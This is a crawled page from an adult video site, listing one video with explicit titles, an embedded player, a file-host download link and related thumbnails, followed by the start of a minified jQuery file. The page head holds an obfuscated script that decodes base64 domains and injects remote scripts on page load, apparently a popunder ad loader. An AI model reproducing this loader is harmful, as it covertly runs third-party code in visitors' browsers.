

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://siska.video/video.php?videoID=139266
body_size: 6528
content:

<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0,user-scalable=no" />
    <title>Arabelle Raphael - Tits, Tats and Palm Trees | siska.video</title>
  <meta name="description" content="Arabelle Raphael - Tits, Tats and Palm Trees - LoveHerBoobs.com" />
  <meta name="keywords" content="siska, siska.video, siska tv, porn, video, videos, siskatv" />
  <link rel="stylesheet" href="https://siska.video/theme.css?12">
  <link rel="shortcut icon" href="https://siska.video/favicon.ico?12">
  <link rel="apple-touch-icon-precomposed" href="https://siska.video/images/touch-icon-iphone-precomposed.png?12">
  <link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://siska.video/images/touch-icon-ipad-old-precomposed.png?12">
  <link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://siska.video/images/touch-icon-ipad-precomposed.png?12">
  <link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://siska.video/images/touch-icon-iphone-retina-old-precomposed.png?12">
  <link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://siska.video/images/touch-icon-iphone-retina-precomposed.png?12">
  <link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://siska.video/images/touch-icon-ipad-retina-old-precomposed.png?12">  
  <link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://siska.video/images/touch-icon-ipad-retina-precomposed.png?12">  
  <link rel="icon" sizes="196x196" href="https://siska.video/images/touch-icon-android-precomposed.png?12"> 
  <script type="text/javascript"> 
function bookmark(title, url)
{
 if (window.sidebar)
 {// Firefox
  window.sidebar.addPanel(title, url, '');
 }
 else if (window.opera && window.print)
 {// Opera
  var elem = document.createElement('a');
  elem.setAttribute('href',url);
  elem.setAttribute('title',title);
  elem.setAttribute('rel','sidebar');
  elem.click();//this.title=document.title;
 }
 else if (document.all)
 {// ie
  window.external.AddFavorite(url, title);
 }
}
</script>
<style>

.playerplace {}
.playerplace .videoholder {
   position: relative;
   padding-bottom: 56.25%;
   height: 0;
   margin: 0 0 4px;
   margin-bottom: 4px;
   background: #eeeeee url('https://www.siska.video/images/video-load.gif') no-repeat center center !important;
}

.playerplace .videoholder iframe {
   position: absolute;
   top: 0;
   left: 0;
   width: 100% !important;
   height: 100% !important;
}

.playerplace .videoholder img {
   position: absolute;
   top: 0;
   left: 0;
   width: 100% !important;
   height: 100% !important;
}
.playerplace .panel {}
.playerplace .panel .buttons {float:right;}
.playerplace .panel .stats {float:left; font-size:12px; text-transform:uppercase; width:40%;}


.playerplace .panel .share {
  clear:both;
  display:none;
  background:#fff;
  margin: 48px 0;
}

.playerplace .panel .share .wrap { padding-top:12px;}

.playerplace .panel .share textarea {
   width: 100%;
   height: 60px;
   resize: none;
   border: #ccc solid 1px;
     font-size:12px;
}


.playerplace .panel .share .socialbuttons {margin-top:8px;}
.playerplace .panel .share .embed {margin-top:8px;}

.play-button {
    height: 80px;
    width: 130px;    
    background-color: rgba(0, 0, 0, 0.5);
    border-radius: 15px;
    margin: auto;
    position: absolute;
    top: 0; left: 0; bottom: 0; right: 0;
}

.play-button:hover {
    background-color: rgba(0, 173, 239, 0.9);
}

.play-button:after {
    content: "";
    display: block;
    position: absolute;
    top: 28px;
    left: 58px;
    margin: 0 auto;
    border-style: solid;
    border-width: 12.5px 0 12.5px 20px;
    border-color: transparent transparent transparent rgba(255, 255, 255, 1);
}

</style> 
<script type="text/javascript" data-cfasync="false">
/*<![CDATA[/* */
(function(){var e=window,l="c5c01809772b51cd82d35f8f0ed2d01a",r=[["siteId",200*217*671-124-413-25211270],["minBid",0],["popundersPerIP","0"],["delayBetween",0],["default",false],["defaultPerDay",0],["topmostLayer","auto"]],o=["d3d3LnhhZHNtYXJ0LmNvbS9ndWlraXQubWluLmNzcw==","ZDExZW5xMnJ5bXkweWwuY2xvdWRmcm9udC5uZXQvSVFhRS9mdmVydHgtZXZlbnRidXMubWluLmpz","d3d3LmNhcXp0d2d6a2lnLmNvbS9idWlraXQubWluLmNzcw==","d3d3LmF4enB0YWppLmNvbS9qZW1MUi90dmVydHgtZXZlbnRidXMubWluLmpz"],w=-1,x,n,g=function(){clearTimeout(n);w++;if(o[w]&&!(1744210840000<(new Date).getTime()&&1<w)){x=e.document.createElement("script");x.type="text/javascript";x.async=!0;var y=e.document.getElementsByTagName("script")[0];x.src="https://"+atob(o[w]);x.crossOrigin="anonymous";x.onerror=g;x.onload=function(){clearTimeout(n);e[l.slice(0,16)+l.slice(0,16)]||g()};n=setTimeout(g,5E3);y.parentNode.insertBefore(x,y)}};if(!e[l]){try{Object.freeze(e[l]=r)}catch(e){}g()}})();
/*]]>/* */
</script>

  </head>
<body>
<div id="shadow"></div>
<div class="sticky">
<div class="pure-g">
<a href="#" id="menuLink" class="menu-link"><span></span></a>  <div id="topBar" class="pure-u-1">
    <div class="pure-g container">
      <div class="pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1">
        <a href="https://siska.video" title="siska.video" rel="home"><img class="pure-img" src="https://siska.video/images/logo.png?5" alt="siska.video" /></a>
      </div>
      <div class="pure-u-1-3 pure-u-sm-1-2 hidden-xs features">

      </div>
      <div class="pure-u-1-3 hidden-xs hidden-sm">

      </div>
    </div>
  </div>
</div>
  <div class="pure-u-1 visible-xs">
  <div class="pad2" itemscope itemtype="http://schema.org/WebSite">
	<meta itemprop="url" content="https://siska.video"/>
  
	<form itemprop="potentialAction" itemscope itemtype="http://schema.org/SearchAction" method="get" class="custom" id="searchform" action="https://siska.video/search.php">
	<meta itemprop="target" content="https://siska.video/search.php?s={s}"/>
		  <div class="pure-g">
		<div class="pure-u-22-24">
		<input itemprop="query-input" placeholder="Search for porn videos" class="input-search" type="text" name="s" value="" required/>
		</div>
		<div class="pure-u-2-24">
		<input type="submit" class="btn-search" name="search" value="search" />
		</div>
	  </div>
	</form>
  </div>
  </div>
</div>
<div class="container sticky2">
<div id="menu-bar" class="pure-u-1">
  <div class="pure-g">
    <div id="topNav" class="pure-u-5-8 pure-u-sm-1-1">
      <ul>
          <li><a href="https://siska.video" title="siska.video">Home</a></li>
          
          
          <li><a href="https://siska.video/best_xvideos.php">Videos</a></li>
          <li><a href="https://siska.video/category.php">Categories</a></li>
          <li><a href="https://siska.video/chanells.php">Channels</a></li>
		  <li><a target="_blank" rel="nofollow" href="https://theporndude.com/?site=siska"><img src="https://xtime.video/images/TPD-small.png"></img>Theporndude</a></li>

           
      </ul>
    </div>
    <div class="pure-u-3-8 hidden-xs hidden-sm">
      <div class="pure-u-1 search">
      <div itemscope itemtype="http://schema.org/WebSite">
        <meta itemprop="url" content="https://siska.video"/>
      
        <form itemprop="potentialAction" itemscope itemtype="http://schema.org/SearchAction" method="get" class="custom" id="searchform" action="https://siska.video/search.php">
        <meta itemprop="target" content="https://siska.video/search.php?s={s}"/>
                  <div class="pure-g">
            <div class="pure-u-7-8">
            <input itemprop="query-input" class="input-search" type="text" name="s" value="" required/>
            </div>
            <div class="pure-u-1-8">
            <input type="submit" class="btn-search" name="search" value="search" />
            </div>
          </div>
        </form>
      </div>
      </div>
    </div>
	</div>  
</div>
<div class="pure-u-1 hidden-xs hidden-sm hidden-md hidden-lg">
<span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://siska.video" title="siska.video"><span itemprop="title">siska.video</span></a>

<span itemprop="child" itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://siska.video/video.php?videoID=139266/" rel="tag"><span itemprop="title">Arabelle Raphael - Tits, Tats and Palm Trees</span></a></span>
</span>
</span>
</span>  <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://siska.video" title="siska.video"><span itemprop="title">siska.video</span></a>
<span itemprop="child" itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://siska.video/chanells.php?site=LoveHerBoobs.com" rel="tag"><span itemprop="title">LoveHerBoobs.com</span></a>
<span itemprop="child" itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://siska.video/video.php?videoID=139266/" rel="tag"><span itemprop="title">Arabelle Raphael - Tits, Tats and Palm Trees</span></a></span>
</span>
</span>
</span>
</div>	

<div class="pure-g content">
 <div itemprop="video" itemscope itemtype="http://schema.org/VideoObject">
    <meta itemprop="datePublished" content="2022-11-25 02:15:51+00:00">
    <meta itemprop="thumbnailUrl" content="https://siska.video/category/Beautiful-titss/2177776.jpg" />
    <meta itemprop="contentUrl" content="https://siska.video/video.php?videoID=139266" />
    <meta itemprop="duration" content="47 : 06" />
    <div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
      <meta itemprop="ratingValue" content="100">
      <meta itemprop="bestRating" content="100">
      </div>
	<div class="title pure-u-1">
    <div class="pure-g">
      <div class="pure-u-7-8 pure-u-xs-1">
        <h1 class="bg" itemprop="name"><span class="icon-video"></span>Arabelle Raphael - Tits, Tats and Palm Trees </h1>
      </div>
      <div class="pure-u-1-8 hidden-xs">
        <a id="bookmark" class="btn-view" href="#" rel="sidebar" title="Arabelle Raphael - Tits, Tats and Palm Trees | siska.video">Bookmark</a>
      </div>
    </div>
  </div>
  

  
  
  
  
  <div class="th-wrapper container">
    <div class="pure-u-xs-1 pure-u-4-5 pure-u-sm-1">
      <div class="back"><div class="thumb">

									  <br><div class="playerplace"><div class="videoholder"><iframe src="https://myvidplay.com/e/je9xphj3f104" frameborder="0" scrolling="no" allowfullscreen="allowfullscreen" width="auto" height="auto"></iframe></div></div><br>


      </div></div>
    </div>

    <div class="pure-u-1-5 hidden-sm hidden-xs">
     	<div class="video-info">
	     	<h2>Movie Info:</h2>
	      <hr />
        <p><strong>Title: </strong> Arabelle Raphael - Tits, Tats and Palm Trees</p>
        <p><strong>Actress: </strong> <a href='https://siska.video/search.php?s=Arabelle+Raphael' rel='tag'>Arabelle Raphael</a></p>        
		<p><strong>Duration:</strong>47 : 06</p>
        <p><strong>Studio:</strong> <a href="https://siska.video/chanells.php?site=LoveHerBoobs.com" rel="tag">LoveHerBoobs.com</a></p>
        <p><strong>Categories: </strong> <a href='category.php?c=Beautiful-titss' rel='tag'>Beautiful-titss</a></p>        
</div>
    </div>
   <div class="pure-u-xs-1-1 pure-u-sm-1-1 pure-u-2-3 text-black video-description" itemprop="description"><h3>Published on: 2022-11-25 | Download the best quality - LoveHerBoobs.com presents Arabelle Raphael - Arabelle Raphael - Tits, Tats and Palm Trees</h3><a href='https://k2s.cc/file/f165284c8882f'>https://k2s.cc/file/f165284c8882f</a>
</div>
    <div class="pure-u-xs-1-1 pure-u-sm-1-1 hidden-lg hidden-md">
     	<div class="video-info">
	     	<h2>Movie Info:</h2>
	      <hr />
        <ul>
        <li class="pure-u-1-4 pure-u-xs-1-2"><strong>Actress: </strong> <a href='https://siska.video/search.php?s=Arabelle+Raphael' rel='tag'>Arabelle Raphael</a></li>        
		<li class="pure-u-1-4 pure-u-xs-1-2"><strong>Duration:</strong> 47 : 06</li>
        
       	<li class="pure-u-1"><strong>Categories: </strong> <a href='category.php?c=Beautiful-titss' rel='tag'>Beautiful-titss</a></li>        
		<li class="pure-u-1-4 pure-u-xs-1-2"><strong>Studio:</strong> <a href="https://siska.video/chanells.php?site=LoveHerBoobs.com" rel="tag">LoveHerBoobs.com</a></li>
	
		</ul>
     </div>
    </div>
    <div class="pure-u-xs-1-1 pure-u-sm-1-1 pure-u-1-3">

    </div>
  </div>     


</div>
  
		<div class='yarpp-related'>

	<div class="title pure-u-1">
    <div class="pure-g">
      <div class="pure-u-7-8 pure-u-xs-1">
        <div class="bg big"><span class="icon-video"></span><span class="hidden-xs">siska.video</span> Related movies</div>
      </div>
    </div>
	</div>
  
  <div class="th-wrapper container">

    <ul>
<ul class='pure-K' id='video-list'><li class='pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1'>
<div class='back'><div class='thumb'><div class='rel'>
<a href='https://siska.video/video.php?videoID=213487' class='video-thumb' title='Amber Bloom, Coco Rains - Happy Holidays'><span class='icon-hd'></span><span class='th_video_duration'>29 : 03</span><span class='th_photo_count'><span class='ico-photo'></span></span><img loading="lazy" src='https://siska.video/category/Lesbians/1686715527.jpg' onError="this.src='https://www.siska.video/category/Lesbians/1686715527.jpg'" width='640' height='360' alt='Amber Bloom, Coco Rains - Happy Holidays' class='pure-img padding' /></a></div>
<h3 class='title_desc'>Amber Bloom, Coco Rains - Happy Holidays</h3><div class='act_list'><a href='https://siska.video/search.php?s=Amber+Bloom' rel='tag'>Amber Bloom</a> <a href='https://siska.video/search.php?s=Coco+Rains' rel='tag'>Coco Rains</a></div>
<span class='like'><a href='http://www.siska.video/chanells.php?site=LoveHerBoobs.com'><strong>LoveHerBoobs</strong></a></span>
</div></div>
</li>
<li class='pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1'>
<div class='back'><div class='thumb'><div class='rel'>
<a href='https://siska.video/video.php?videoID=212865' class='video-thumb' title='Amuse Adore - A Perfect Day'><span class='icon-hd'></span><span class='th_video_duration'>38 : 44</span><span class='th_photo_count'><span class='ico-photo'></span></span><img loading="lazy" src='https://siska.video/category/MILF/968134279.jpg' onError="this.src='https://www.siska.video/category/MILF/968134279.jpg'" width='640' height='360' alt='Amuse Adore - A Perfect Day' class='pure-img padding' /></a></div>
<h3 class='title_desc'>Amuse Adore - A Perfect Day</h3><div class='act_list'><a href='https://siska.video/search.php?s=Amuse+Adore' rel='tag'>Amuse Adore</a></div>
<span class='like'><a href='http://www.siska.video/chanells.php?site=LoveHerBoobs.com'><strong>LoveHerBoobs</strong></a></span>
</div></div>
</li>
<li class='pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1'>
<div class='back'><div class='thumb'><div class='rel'>
<a href='https://siska.video/video.php?videoID=212718' class='video-thumb' title='Tiffani Madison - Mini Photoshoot'><span class='icon-hd'></span><span class='th_video_duration'>39 : 09</span><span class='th_photo_count'><span class='ico-photo'></span></span><img loading="lazy" src='https://siska.video/category/Beautiful-tits/964268490.jpg' onError="this.src='https://www.siska.video/category/Beautiful-tits/964268490.jpg'" width='640' height='360' alt='Tiffani Madison - Mini Photoshoot' class='pure-img padding' /></a></div>
<h3 class='title_desc'>Tiffani Madison - Mini Photoshoot</h3><div class='act_list'><a href='https://siska.video/search.php?s=Tiffani+Madison' rel='tag'>Tiffani Madison</a></div>
<span class='like'><a href='http://www.siska.video/chanells.php?site=LoveHerBoobs.com'><strong>LoveHerBoobs</strong></a></span>
</div></div>
</li>
<li class='pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1'>
<div class='back'><div class='thumb'><div class='rel'>
<a href='https://siska.video/video.php?videoID=212606' class='video-thumb' title='Ava Devine, Kitana Montana - A Beautiful Marriage'><span class='icon-hd'></span><span class='th_video_duration'>40 : 24</span><span class='th_photo_count'><span class='ico-photo'></span></span><img loading="lazy" src='https://siska.video/category/Beautiful-tits/1787775534.jpg' onError="this.src='https://www.siska.video/category/Beautiful-tits/1787775534.jpg'" width='640' height='360' alt='Ava Devine, Kitana Montana - A Beautiful Marriage' class='pure-img padding' /></a></div>
<h3 class='title_desc'>Ava Devine, Kitana Montana - A Beautiful Marriage</h3><div class='act_list'><a href='https://siska.video/search.php?s=Ava+Devine' rel='tag'>Ava Devine</a> <a href='https://siska.video/search.php?s=Kitana+Montana' rel='tag'>Kitana Montana</a></div>
<span class='like'><a href='http://www.siska.video/chanells.php?site=LoveHerBoobs.com'><strong>LoveHerBoobs</strong></a></span>
</div></div>
</li>
<li class='pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1'>
<div class='back'><div class='thumb'><div class='rel'>
<a href='https://siska.video/video.php?videoID=212062' class='video-thumb' title='Ava Devine, Kitana Montana - JOI Boob Tease'><span class='icon-hd'></span><span class='th_video_duration'>07 : 41</span><span class='th_photo_count'><span class='ico-photo'></span></span><img loading="lazy" src='https://siska.video/category/Beautiful-tits/1278743099.jpg' onError="this.src='https://www.siska.video/category/Beautiful-tits/1278743099.jpg'" width='640' height='360' alt='Ava Devine, Kitana Montana - JOI Boob Tease' class='pure-img padding' /></a></div>
<h3 class='title_desc'>Ava Devine, Kitana Montana - JOI Boob Tease</h3><div class='act_list'><a href='https://siska.video/search.php?s=Ava+Devine' rel='tag'>Ava Devine</a> <a href='https://siska.video/search.php?s=Kitana+Montana' rel='tag'>Kitana Montana</a></div>
<span class='like'><a href='http://www.siska.video/chanells.php?site=LoveHerBoobs.com'><strong>LoveHerBoobs</strong></a></span>
</div></div>
</li>
<li class='pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1'>
<div class='back'><div class='thumb'><div class='rel'>
<a href='https://siska.video/video.php?videoID=211699' class='video-thumb' title='Koda Monroe - Golf Lessons'><span class='icon-hd'></span><span class='th_video_duration'>45 : 16</span><span class='th_photo_count'><span class='ico-photo'></span></span><img loading="lazy" src='https://siska.video/category/Beautiful-tits/2107280756.jpg' onError="this.src='https://www.siska.video/category/Beautiful-tits/2107280756.jpg'" width='640' height='360' alt='Koda Monroe - Golf Lessons' class='pure-img padding' /></a></div>
<h3 class='title_desc'>Koda Monroe - Golf Lessons</h3><div class='act_list'><a href='https://siska.video/search.php?s=Koda+Monroe' rel='tag'>Koda Monroe</a></div>
<span class='like'><a href='http://www.siska.video/chanells.php?site=LoveHerBoobs.com'><strong>LoveHerBoobs</strong></a></span>
</div></div>
</li>
<li class='pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1'>
<div class='back'><div class='thumb'><div class='rel'>
<a href='https://siska.video/video.php?videoID=211064' class='video-thumb' title='Rachael Cavalli - Divorced Wife&#039;s Massive Tits Gets Worship By Her Lawyer'><span class='icon-hd'></span><span class='th_video_duration'>43 : 47</span><span class='th_photo_count'><span class='ico-photo'></span></span><img loading="lazy" src='https://siska.video/category/Beautiful-tits/1380574919.jpg' onError="this.src='https://www.siska.video/category/Beautiful-tits/1380574919.jpg'" width='640' height='360' alt='Rachael Cavalli - Divorced Wife&#039;s Massive Tits Gets Worship By Her Lawyer' class='pure-img padding' /></a></div>
<h3 class='title_desc'>Rachael Cavalli - Divorced Wife&#039;s Massive Tits Gets Worship ...</h3><div class='act_list'><a href='https://siska.video/search.php?s=Rachael+Cavalli' rel='tag'>Rachael Cavalli</a></div>
<span class='like'><a href='http://www.siska.video/chanells.php?site=LoveHerBoobs.com'><strong>LoveHerBoobs</strong></a></span>
</div></div>
</li>
<li class='pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1'>
<div class='back'><div class='thumb'><div class='rel'>
<a href='https://siska.video/video.php?videoID=210674' class='video-thumb' title='Carmen Caliente - When Love Knocks'><span class='icon-hd'></span><span class='th_video_duration'>43 : 10</span><span class='th_photo_count'><span class='ico-photo'></span></span><img loading="lazy" src='https://siska.video/category/Beautiful-tits/1711898349.jpg' onError="this.src='https://www.siska.video/category/Beautiful-tits/1711898349.jpg'" width='640' height='360' alt='Carmen Caliente - When Love Knocks' class='pure-img padding' /></a></div>
<h3 class='title_desc'>Carmen Caliente - When Love Knocks</h3><div class='act_list'><a href='https://siska.video/search.php?s=Carmen+Caliente' rel='tag'>Carmen Caliente</a></div>
<span class='like'><a href='http://www.siska.video/chanells.php?site=LoveHerBoobs.com'><strong>LoveHerBoobs</strong></a></span>
</div></div>
</li>
<li class='pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1'>
<div class='back'><div class='thumb'><div class='rel'>
<a href='https://siska.video/video.php?videoID=209959' class='video-thumb' title='Amber Bloom - A Warm Reunion'><span class='icon-hd'></span><span class='th_video_duration'>40 : 15</span><span class='th_photo_count'><span class='ico-photo'></span></span><img loading="lazy" src='https://siska.video/category/Beautiful-tits/1241345365.jpg' onError="this.src='https://www.siska.video/category/Beautiful-tits/1241345365.jpg'" width='640' height='360' alt='Amber Bloom - A Warm Reunion' class='pure-img padding' /></a></div>
<h3 class='title_desc'>Amber Bloom - A Warm Reunion</h3><div class='act_list'><a href='https://siska.video/search.php?s=Amber+Bloom' rel='tag'>Amber Bloom</a></div>
<span class='like'><a href='http://www.siska.video/chanells.php?site=LoveHerBoobs.com'><strong>LoveHerBoobs</strong></a></span>
</div></div>
</li>
</ul><div id='load-more-container' class='pure-u-1-1 text-center'><button id='load-more-btn' data-page='2' data-site='LoveHerBoobs.com' class='pure-button pure-button-primary'>Load More</button></div>
<script>
document.addEventListener('DOMContentLoaded', function() {
    let currentPage = 2;
    
    document.addEventListener('click', function(e) {
        if (e.target && e.target.id === 'load-more-btn') {
            const btn = e.target;
            const site = btn.getAttribute('data-site');
            const page = currentPage;
            
            btn.innerHTML = 'Loading...';
            btn.disabled = true;
            
            
            fetch(`prim.php?ajax=true&page=${page}&videoID=139266`)
                .then(response => response.text())
                .then(data => {
                    if (data.trim() === '') {
                        btn.innerHTML = 'No more videos';
                        return;
                    }
                    
                    currentPage++;
                    
                    const tempDiv = document.createElement('div');
                    tempDiv.innerHTML = data;
                    
                    const videoList = document.getElementById('video-list');
                    const loadMoreContainer = btn.closest('#load-more-container');
                    
                    if (videoList) {
                        
                        const newItems = tempDiv.querySelectorAll('li');
                        newItems.forEach(item => {
                            videoList.appendChild(item.cloneNode(true));
                        });
                        
                        
                        const newBtnContainer = tempDiv.querySelector('#load-more-container');
                        if (newBtnContainer) {
                            loadMoreContainer.innerHTML = newBtnContainer.innerHTML;
                            btn.disabled = false;
                            btn.innerHTML = 'Load More';
                        } else {
                            loadMoreContainer.innerHTML = '<p>All videos loaded!</p>';
                        }
                    }
                })
                .catch(error => {
                    console.error('Error:', error);
                    btn.innerHTML = 'Error - Click to retry';
                    btn.disabled = false;
                });
        }
    });
});
</script>

<style>
.pure-img {
    animation: fadeIn 0.5s ease-in-out;
}

@keyframes fadeIn {
    from {
        opacity: 0;
    }
    to {
        opacity: 1;
    }
}
.pure-K {
    display: flex;
    flex-wrap: wrap;
    list-style: none;
    padding: 0;
    margin: 0;
}
.text-center { 
    text-align: center; 
    margin: 30px 0;
    width: 100%;
}
.pure-button-primary {
    background: #68bbd1;
    color: white;
    padding: 12px 40px;
    border: none;
    border-radius: 6px;
    cursor: pointer;
    font-size: 16px;
    font-weight: bold;
    transition: background 0.3s;
}
.pure-button-primary:hover {
    background: #4fa5c0;
}
.pure-button-primary:disabled {
    background: #8c9ba0;
    cursor: not-allowed;
}
</style>	    
			</ul>
    
  </div>
</div>
	
    <br class="clear" />

</div>


</div>
﻿<div id="footer" itemscope itemtype="http://schema.org/Organization">
  <div class="pure-g">
    <div class="pure-u-1-3 pure-u-sm-1 pure-u-xs-1">
    <h2>Welcome to siska.video! </h2>
    <p>You've come here because you were searching for free porn movies, aren't you? You will find them here! We have the LARGEST and the BEST collection of adult videos. 
And this unbelievable array of porno is updated daily. Our site is very visitor friendly. You can check tube categories and our adult search engine to find sex video.
We recommend you to bookmark our website or simply remember our address and visit us each time when you want to masturbate. We're always here to help you :)</p>
    </div>
    <div class="pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1">
        <div class="pure-u-1">
          <img class="pure-img" itemprop="logo" src="https://siska.video/images/logo.png?5" alt="siska.video" />
        </div>
          <br />
          
          &copy; 2023
		  
          
    </div>
    <div class="pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1">
            <h3>Site Navigation:</h3>
            <a itemprop="url" href="https://siska.video" title="siska.video">Home</a> | <a href="https://siska.video/best_xvideos.php">Videos</a> | <a href="https://siska.video/category.php">Categories</a> | <a href="https://siska.video/chanells.php">Channels</a>
            <br /><br />
           <div>
<a href="https://theporndude.com" target="_blank" rel="nofollow"><span style="margin-right: 6px;">Porndude</span><i><img src="https://siska.video/images/favicon-32x32.png" style="margin-bottom: -6px;"/></i></a>
</div> 
<br>
           <div>
<a href="http://xtime.video" target="_blank" rel="nofollow"><span style="margin-right: 6px;">Xtime.video</span><i><img src="https://siska.video/images/touch-24.png?2" style="margin-bottom: -6px;"/></i></a>
</div>
<br>
<div>
<a href="https://duckduckgo.com" target="_blank" rel="nofollow"><span style="margin-right: 6px;">Duckduckgo</span><i><img src="https://siska.video/images/Dax_24-1.png" style="margin-bottom: -6px;"/></i></a>
</div>
<br />
<div>
<a href="https://spreadprivacy.com/how-to-remove-google/" target="_blank" rel="nofollow"><span style="margin-right: 6px;"><b>Remove Google from your life? Yes, it can be done!</b></span></a>
</div>
<br />
            <br class="clear" />

    </div>
  </div>
</div>
<script src="https://www.siska.video/all.js?1"></script>
<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t44.6;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet" '+
'border="0" width="1" height="1"><\/a>')
</script><!--/LiveInternet-->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c458df5b21f54dd9b9404446983d0b98","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.siska.video/all.js?1
body_size: 83632
content:
/*
 jQuery JavaScript Library v1.10.1
 http://jquery.com/

 Includes Sizzle.js
 http://sizzlejs.com/

 Copyright 2005, 2013 jQuery Foundation, Inc. and other contributors
 Released under the MIT license
 http://jquery.org/license

 Date: 2013-05-30T21:49Z
 Sizzle CSS Selector Engine v1.9.4-pre
 http://sizzlejs.com/

 Copyright 2013 jQuery Foundation, Inc. and other contributors
 Released under the MIT license
 http://jquery.org/license

 Date: 2013-05-27
*/
(function(t,n){function Ea(a){var b=a.length,d=c.type(a);return c.isWindow(a)?!1:1===a.nodeType&&b?!0:"array"===d||"function"!==d&&(0===b||"number"===typeof b&&0<b&&b-1 in a)}function bc(a){var b=ab[a]={};c.each(a.match(C)||[],function(a,c){b[c]=!0});return b}function bb(a,b,d,e){if(c.acceptData(a)){var f=c.expando,g=a.nodeType,h=g?c.cache:a,k=g?a[f]:a[f]&&f;if(k&&h[k]&&(e||h[k].data)||d!==n||"string"!==typeof b){k||(k=g?a[f]=fa.pop()||c.guid++:f);h[k]||(h[k]=g?{}:{toJSON:c.noop});if("object"===typeof b||
